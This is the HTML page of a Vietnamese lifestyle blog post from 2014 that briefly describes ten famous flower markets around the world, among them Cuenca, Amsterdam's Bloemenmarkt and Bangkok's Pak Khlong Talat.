  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-3046 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><a href="http://depvaphongcach.com/" title="Mạng xã hội Mua sắm, giải trí, làm đẹp" style="color: #bd003a; font-size:15px">Mạng xã hội Mua sắm, giải trí, làm đẹp </a></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
			
						<li class="">
			  <a class="tooltip" title="08:00 - 17:00 ">
			  	   <i class="icon-clock" style="font-size:16px;" ></i>			        <span>08:00 - 17:00</span>
			  </a>
			 </li>
			
				</ul>
</li>
<li class="header-divider"></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://depvaphongcach.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><a href="http://depvaphongcach.com/" title="Mạng xã hội Mua sắm, giải trí, làm đẹp" style="color: #bd003a; font-size:15px">Mạng xã hội Mua sắm, giải trí, làm đẹp </a></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://depvaphongcach.com/" title="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp - Mạng xã hội Mua sắm, giải trí, làm đẹp" rel="home">
		<img width="305" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/logo.png" class="header_logo header-logo" alt="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp"/><img  width="305" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/logo.png" class="header-logo-dark" alt="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-block"><div class="header-block-block-1">	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2128130287">
								<div class="img-inner image-cover dark" style="padding-top:118px;">
			<img width="640" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/top-banner.gif" class="attachment-original size-original" alt="" decoding="async" fetchpriority="high" />						
					</div>
								
<style>
#image_2128130287 {
  width: 100%;
}
</style>
	</div>
	</div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-uppercase nav-prompts-overlay">
                    <li class="html custom html_topbar_right"><a href="https://depvaphongcach.com/"><img src="http://depvaphongcach.com/wp-content/uploads/2023/10/sub-home.png" height="25px" width="25px"/></a></li><li id="menu-item-4796" class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4796 menu-item-design-default"><a href="http://depvaphongcach.com" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-4797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4797 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống ẩm thực<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4828"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4829"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
	<li id="menu-item-4830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4830"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul>
</li>
<li id="menu-item-4798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4798 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống du lịch<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
	<li id="menu-item-4800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4800"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
	<li id="menu-item-4801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4801"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul>
</li>
<li id="menu-item-4802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4802 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống khỏe<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4803"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
	<li id="menu-item-4804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul>
</li>
<li id="menu-item-4805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4805 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống làm đẹp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4806"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
	<li id="menu-item-4807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4807"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
	<li id="menu-item-4808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4808"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul>
</li>
<li id="menu-item-4809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4809 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống phong cách<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4810"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
	<li id="menu-item-4811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4811"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
	<li id="menu-item-4812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4812"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul>
</li>
<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4813 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống thời trang<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4814"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
	<li id="menu-item-4815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4815"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
	<li id="menu-item-4816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4816"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul>
</li>
<li id="menu-item-4817" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4817 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống thư giãn<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4818" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4818 active"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
	<li id="menu-item-4819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4819"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
	<li id="menu-item-4820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4820"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul>
</li>
<li id="menu-item-4821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4821 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">SỐNG TRI THỨC<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4822"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
	<li id="menu-item-4823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4823"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
	<li id="menu-item-4824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul>
</li>
<li id="menu-item-4825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4825 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống yêu và cưới<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4826"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
	<li id="menu-item-4827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4827"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul>
</li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-8 col">
		


<article id="post-3046" class="post-3046 post type-post status-publish format-standard has-post-thumbnail hentry category-nghe-thuat-song">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/" rel="category tag">Nghệ thuật sống</a></h6><h1 class="entry-title">Đẹp xao xuyến 10 chợ hoa nổi tiếng thế giới</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://depvaphongcach.com/dep-xao-xuyen-10-cho-hoa-noi-tieng-the-gioi/" rel="bookmark"><time class="entry-date published updated" datetime="2014-11-10T15:05:00+00:00">10/11/2014</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://depvaphongcach.com/author/hanhchi/">hanhchi</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>1. Chợ hoa Cuenca, Ecuador</strong></p>
<p style="text-align: center"><strong><img decoding="async" src="http://depvaphongcach.vn.vn/uploads/userfiles/image/THA%2011-2014/10-11/nghe%20thuat%20song/1_1.jpg" width="500" height="350" alt="" /></strong></p>
<p>L&agrave; một trong những th&agrave;nh phố c&oacute; lịch sử l&acirc;u đời nhất thế giới, Cuenca c&oacute; hơn 50 nh&agrave; thờ được x&acirc;y dựng từ thời T&acirc;y Ban Nha chiếm đ&oacute;ng. Nhưng điểm h&uacute;t kh&aacute;ch nhất lại l&agrave; chợ hoa được mở h&agrave;ng ng&agrave;y dưới ch&acirc;n th&aacute;nh đường Inmaculada Concepci&oacute;n. H&agrave;ng chục gian h&agrave;ng b&agrave;y b&aacute;n c&aacute;c loại phong lan sặc sỡ, hoa ly v&agrave; những b&ocirc;ng hồng khổng lồ.</p>
<p><strong>2. March&eacute; Aux Fleurs, Ph&aacute;p</strong></p>
<p style="text-align: center"><strong><img decoding="async" src="http://depvaphongcach.vn.vn/uploads/userfiles/image/THA%2011-2014/10-11/nghe%20thuat%20song/2(3).jpg" width="500" height="333" alt="" /></strong></p>
<p>Khu chợ hơn 200 năm tuổi n&agrave;y tr&agrave;n ngập lan Nam Phi, hoa nh&agrave;i v&agrave; hoa huệ khắp đại sảnh của Belle &Eacute;poque, trừ ng&agrave;y Chủ nhật, khi chợ hoa nhường chỗ cho chợ chim.</p>
<p><strong>3. Campo Dei Fiore, &Yacute;</strong></p>
<p style="text-align: center"><strong><img loading="lazy" decoding="async" src="http://depvaphongcach.vn.vn/uploads/userfiles/image/THA%2011-2014/10-11/nghe%20thuat%20song/3_1.jpg" width="500" height="375" alt="" /></strong></p>
<p>H&igrave;nh th&agrave;nh từ thế kỉ 15, khu chợ hoa nhỏ nhắn n&agrave;y c&oacute; một vị tr&iacute; đặc biệt trong tr&aacute;i tim người d&acirc;n th&agrave;nh Rome. S&aacute;ng sớm, những người n&ocirc;ng d&acirc;n chở hoa v&agrave;o th&agrave;nh phố. C&aacute;c h&agrave;ng hoa đ&oacute;ng cửa rất muộn, khoảng 1h s&aacute;ng, l&uacute;c đ&oacute; bạn sẽ dễ d&agrave;ng được khuyến mại th&ecirc;m một v&agrave;i b&ocirc;ng.</p>
<p><strong>4. Bloemenmarkt, H&agrave; Lan</strong></p>
<p style="text-align: center"><strong><img loading="lazy" decoding="async" src="http://depvaphongcach.vn.vn/uploads/userfiles/image/THA%2011-2014/10-11/nghe%20thuat%20song/5(5).jpg" width="500" height="333" alt="" /></strong></p>
<p>Nằm tr&ecirc;n k&ecirc;nh đ&agrave;o Singel xinh đẹp, chợ nổi Bloemenmarkt của Amsterdam rực rỡ sắc m&agrave;u, chủ yếu l&agrave; hoa Tulip. C&aacute;c x&agrave; lan chở đầy những loại hoa lộng lẫy, nổi tiếng nhất l&agrave; Nữ Ho&agrave;ng Đ&ecirc;m, một loại Tulip đen.</p>
<p><strong>5. Chợ hoa tr&ecirc;n phố Adderley, Nam Phi</strong></p>
<p style="text-align: center"><img loading="lazy" decoding="async" src="http://depvaphongcach.vn.vn/uploads/userfiles/image/THA%2011-2014/10-11/nghe%20thuat%20song/nam-phi.jpg" width="500" height="333" alt="" /></p>
<p>Chợ hoa lớn nhất Nam Phi n&agrave;y nổi tiếng với những người phụ nữ b&aacute;n h&agrave;ng lu&ocirc;n tươi cười. H&atilde;y thưởng thức những lo&agrave;i cẩm chướng, hoa ly v&agrave; Thảo đường San h&ocirc;, một loại hoa đặc trưng của Nam Phi.</p>
<p><strong>6. Phool Mandi, Ấn Độ</strong></p>
<p style="text-align: center"><img loading="lazy" decoding="async" src="http://depvaphongcach.vn.vn/uploads/userfiles/image/THA%2011-2014/10-11/nghe%20thuat%20song/5_1.jpg" width="500" height="267" alt="" /></p>
<p>C&aacute;c lo&agrave;i hoa từ khắp nơi tr&ecirc;n thế giới được đưa về một trong những chợ hoa độc đ&aacute;o v&agrave; lớn nhất ch&acirc;u &Aacute; n&agrave;y. Đ&acirc;y l&agrave; chợ b&aacute;n bu&ocirc;n, những b&oacute; hoa huệ, c&uacute;c v&agrave; ly đều to hơn b&igrave;nh thường. C&uacute;c vạn thọ m&agrave;u cam s&aacute;ng, loại hoa hay được sử dụng để kết v&ograve;ng, được b&aacute;n theo những t&uacute;i to. Chợ hoa n&agrave;y bắt đầu từ s&aacute;ng sớm v&agrave; kết th&uacute;c l&uacute;c 9h s&aacute;ng.</p>
<p><strong>7. Pak Khlong Talat, Th&aacute;i Lan</strong></p>
<p style="text-align: center"><strong><img loading="lazy" decoding="async" src="http://depvaphongcach.vn.vn/uploads/userfiles/image/THA%2011-2014/10-11/nghe%20thuat%20song/cho-hoa-thai%20lan.jpg" width="500" height="332" alt="" /></strong></p>
<p>Chợ hoa Pak Khlong l&agrave; một trong những địa điểm hấp dẫn v&agrave; th&uacute; vị nhất Bangkok. Tuy chợ hoa mở suốt cả ng&agrave;y, nhưng tốt nhất l&agrave; bạn n&ecirc;n tới đ&acirc;y v&agrave;o buổi tối, khi kh&ocirc;ng kh&iacute; m&aacute;t mẻ hơn v&agrave; những con t&agrave;u tr&ecirc;n s&ocirc;ng Chao Phraya chở sen trắng v&agrave; hồng tới.</p>
<p><strong>8. Caojiadu, Trung Quốc</strong></p>
<p style="text-align: center"><strong><img loading="lazy" decoding="async" src="http://depvaphongcach.vn.vn/uploads/userfiles/image/THA%2011-2014/10-11/nghe%20thuat%20song/6(4)%20(1).jpg" width="500" height="339" alt="" /></strong></p>
<p>Bạn sẽ thấy một cổng v&ograve;m đầy d&acirc;y leo dẫn v&agrave;o chợ Caojiadu, chợ hoa lớn nhất Thượng Hải. Khắp 3 tầng chợ tr&agrave;n ngập đủ loại c&acirc;y v&agrave; hoa gi&aacute; rẻ. Ngo&agrave;i ra ở đ&acirc;y c&ograve;n b&aacute;n chim, c&aacute;, r&ugrave;a cảnh v&agrave; h&ograve;n non bộ.</p>
<p><strong>9. Chợ hoa Dangwa, Philippines</strong></p>
<p style="text-align: center"><img loading="lazy" decoding="async" src="http://depvaphongcach.vn.vn/uploads/userfiles/image/THA%2011-2014/10-11/nghe%20thuat%20song/8(3).jpg" width="500" height="331" alt="" /></p>
<p>Nếu bạn đang y&ecirc;u, h&atilde;y đến mua một b&oacute; hoa ở chợ Dangwa l&uacute;c nửa đ&ecirc;m. V&agrave;o ng&agrave;y lễ T&igrave;nh Y&ecirc;u, người d&acirc;n Manila đ&atilde; l&agrave;m như thế. C&aacute;c h&agrave;ng hoa ở đ&acirc;y mở cửa suốt ng&agrave;y đ&ecirc;m.</p>
<p><strong>10. Chợ hoa Flemington, &Uacute;c</strong></p>
<p style="text-align: center"><strong><img loading="lazy" decoding="async" src="http://depvaphongcach.vn.vn/uploads/userfiles/image/THA%2011-2014/10-11/nghe%20thuat%20song/9(2).jpg" width="500" height="309" alt="" /></strong></p>
<p>Một trong những b&iacute; mật tuyệt vời nhất của Sydney l&agrave; chợ hoa tuyệt đẹp diễn ra từ 5h s&aacute;ng đến khoảng 9h, khi những người mua hoa ra về với chiến lợi phẩm l&agrave; những b&oacute; hoa rực rỡ đủ sắc m&agrave;u.</p>
<p style="text-align: right"><span style="font-size: 12pt;line-height: 115%;font-family: 'Times New Roman', serif">Theo:&nbsp;</span><a href="http://mevacon.com.vn/" target="_blank"><span>mevacon.com.vn</span></a><span style="font-size: 12pt;line-height: 115%;font-family: 'Times New Roman', serif">&nbsp;</span></p>
<p class="MsoNormal"><span></span></p>
<p>&nbsp;</p>

			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://depvaphongcach.com/dep-xao-xuyen-10-cho-hoa-noi-tieng-the-gioi/"
			  	data-numposts = "10"
				data-colorscheme = "light"
				data-order-by = "social"
				data-mobile=true>
			  </div>
		  <style>
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 600px !important;
			}
		  </style>
		  <div class="post-views content-post post-3046 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">352</span>
			</div>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=%C4%90%E1%BA%B9p%20xao%20xuy%E1%BA%BFn%2010%20ch%E1%BB%A3%20hoa%20n%E1%BB%95i%20ti%E1%BA%BFng%20th%E1%BA%BF%20gi%E1%BB%9Bi - https://depvaphongcach.com/dep-xao-xuyen-10-cho-hoa-noi-tieng-the-gioi/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://depvaphongcach.com/dep-xao-xuyen-10-cho-hoa-noi-tieng-the-gioi/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://depvaphongcach.com/dep-xao-xuyen-10-cho-hoa-noi-tieng-the-gioi/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=%C4%90%E1%BA%B9p%20xao%20xuy%E1%BA%BFn%2010%20ch%E1%BB%A3%20hoa%20n%E1%BB%95i%20ti%E1%BA%BFng%20th%E1%BA%BF%20gi%E1%BB%9Bi&body=Check%20this%20out%3A%20https%3A%2F%2Fdepvaphongcach.com%2Fdep-xao-xuyen-10-cho-hoa-noi-tieng-the-gioi%2F" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://depvaphongcach.com/dep-xao-xuyen-10-cho-hoa-noi-tieng-the-gioi/&media=https://depvaphongcach.com/wp-content/uploads/2015/07/6(4)-1024x1024.jpg&description=%C4%90%E1%BA%B9p%20xao%20xuy%E1%BA%BFn%2010%20ch%E1%BB%A3%20hoa%20n%E1%BB%95i%20ti%E1%BA%BFng%20th%E1%BA%BF%20gi%E1%BB%9Bi" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://depvaphongcach.com/dep-xao-xuyen-10-cho-hoa-noi-tieng-the-gioi/&title=%C4%90%E1%BA%B9p%20xao%20xuy%E1%BA%BFn%2010%20ch%E1%BB%A3%20hoa%20n%E1%BB%95i%20ti%E1%BA%BFng%20th%E1%BA%BF%20gi%E1%BB%9Bi" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-left">
		This entry was posted in <a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/" rel="category tag">Nghệ thuật sống</a>. Bookmark the <a href="https://depvaphongcach.com/dep-xao-xuyen-10-cho-hoa-noi-tieng-the-gioi/" title="Permalink to Đẹp xao xuyến 10 chợ hoa nổi tiếng thế giới" rel="bookmark">permalink</a>.	</footer>


        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://depvaphongcach.com/bento-cho-be-mang-net-am-thuc-nhat-ban-toi-viet-nam/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> “Bento cho bé” – mang nét ẩm thực Nhật Bản tới Việt Nam</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://depvaphongcach.com/fitflop-doi-giay-thong-tri-the-gioi-da-co-mat-tai-viet-nam/" rel="next">Fitflop – “Đôi giày thống trị thế giới” đã có mặt tại Việt Nam <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>



                <div id='at_posts_related'>
                    <h3 class='container-width posts-section-title-related pt-half pb-half uppercase'> Tin liên quan </h3>
                    
  
    <div class="row large-columns-3 medium-columns-2 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/dogshow-mien-trung-mo-man-day-bat-ngo-dong-thi-sinh-manh-phong-trao/" class="plain" aria-label="Dogshow miền Trung “mở màn” đầy bất ngờ: Đông thí sinh, mạnh phong trào">
								<img width="1200" height="690" src="https://depvaphongcach.com/wp-content/uploads/2025/07/Phu_nu_hien_dai_VKA_Firework_International_Dog_Show_01.webp" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2025/07/Phu_nu_hien_dai_VKA_Firework_International_Dog_Show_01.webp 1200w, https://depvaphongcach.com/wp-content/uploads/2025/07/Phu_nu_hien_dai_VKA_Firework_International_Dog_Show_01-768x442.webp 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/dogshow-mien-trung-mo-man-day-bat-ngo-dong-thi-sinh-manh-phong-trao/" class="plain">Dogshow miền Trung “mở màn” đầy bất ngờ: Đông thí sinh, mạnh phong trào</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
